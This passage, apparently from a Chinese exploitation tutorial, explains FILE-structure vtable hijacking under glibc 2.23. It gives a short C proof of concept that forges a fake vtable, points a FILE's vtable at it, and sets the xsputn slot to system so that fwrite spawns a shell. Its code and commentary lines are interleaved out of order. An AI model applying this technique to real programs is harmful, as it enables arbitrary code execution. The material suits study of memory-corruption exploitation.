 但是在目前libc2.23版本下，位于libc数据段的vtable是不可以进行写入的。不过，通过在可控的内存中伪造vtable的方法依
然可以实现利用。
#define system_ptr 0x7ffff7a52390;
获得vtable字段在FILE结构体中的偏移
int main(void)
将FILE结构体中的vtable字段修改为fake_vtable,即
{
使其指向伪造的函数指针结构体
FILE *fp;
long long *vtable_addr,*fake_vtable;
fp=fopen("123.txt","rw");
fake_vtable=malloc(0x40);
vtable_addr=(long long *)((long long)fp+0xd8);     //vtable offset
vtable_addr[0]=(long long)fake_vtable;
memcpy(fp,"sh",3);
将"sh"作为vtable中函数的第一个参数
fake_vtable[7]=system_ptr; //xsputn
在伪造的函数指针结构体中将xsputn指定偏移的位置
填入system函数的地址，从而实现劫持函数
fwrite("hi",2,1,fp);
}
我们首先分配一款内存来存放伪造的vtable，之后修改_IO_FILE_plus的vtable指针指向这块内存。因为vtable中的指针我们放
置的是system函数的地址，因此需要传递参数"/bin/sh"或"sh"。
因为vtable中的函数调用时会把对应的_IO_FILE_plus指针作为第一个参数传递，因此这里我们把"sh"写入_IO_FILE_plus头部。
之后对fwrite的调用就会经过我们伪造的vtable执行system("sh")。